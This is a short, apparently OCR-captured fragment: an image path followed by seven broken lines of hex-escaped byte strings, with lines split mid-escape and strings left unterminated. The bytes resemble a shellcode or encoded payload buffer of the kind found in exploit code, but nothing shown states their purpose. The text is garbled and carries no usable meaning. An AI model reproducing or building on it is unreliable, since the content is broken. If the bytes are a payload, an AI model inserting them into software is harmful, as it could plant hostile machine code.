
		"\xe1\x44\xff\xf2\x99\xd7\xf6\x26\
xa8\x39\xea\xa3\x7a\x63
		"\xa5\xc8\x05\x78\xa2\x13\x63\x19\
x07\xba\x4d\xff\xf2\x3a
		"\xd1\xb1\xa5\xe2\x7e\xe3\x2b\x62\
x6f\x29\xa1\x94\x7f\xee
		"\xea\xd1\x5b\x95\xd1\x81\x24\x84\
xfe\xd8\xd0\x3e\x55\x41
		"\xf0\x25\xd1\x5b\xe4\x9a\xa3\xc2\
x84\xfe\x2b\x11\x59\xbf
		"\xe3\xc1\x8d\x05\x5c\x71\xe2\x6b\
xea\xf8\xef\xb8\xdd\xea
		"\xb4\x22\x80\xcb\xe5\xe4\x57\x5a\